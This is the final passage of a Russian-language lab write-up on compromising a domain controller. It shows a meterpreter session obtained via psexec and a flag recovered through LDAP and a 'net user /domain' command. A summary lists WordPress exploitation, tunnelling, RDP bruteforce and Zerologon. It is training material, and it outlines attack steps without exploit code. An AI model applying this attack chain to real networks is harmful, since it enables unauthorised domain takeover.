
Рис. 19: Модуль psexec
Результат: Успешное получение meterpreter-сессии на контроллере домена.

5 Этап 4: Получение флага

5.1 4.1 Поиск через LDAP (первый метод)
Из вывода ldapsearch получен флаг:
cn: Flag
description: 63278

5.2 4.2 Подтверждение через командную оболочку
Через полученную сессию на контроллере домена (рис. 20)
shell
net user /domain Flag
Результат: В поле “Comment” пользователя Flag найден флаг: 63278

Рис. 20: Получен флаг
Общие результаты (рис. 21):

Рис. 21: Выполнение задания

6 Выводы
В ходе лабораторной работы успешно выполнены все этапы атаки на контроллер домена:
- Начальный доступ - получен через уязвимость в WordPress плагине
- Разведка сети - обнаружена внутренняя сеть 10.10.10.0/24
- Туннелирование - настроены маршруты и SOCKS прокси
- Обнаружение цели - идентифицирован контроллер домена 10.10.10.20
- Multiple attack vectors:
  - Успешный bruteforce RDP
  - Поиск через LDAP
  - Эксплуатация критической уязвимости Zerologon
- Эскалация привилегий - получен полный доступ к домену
- Достижение цели - найден флаг 63278
Работа демонстрирует важность комплексного подхода к безопасности и своевременного устранения известных уязвимостей.

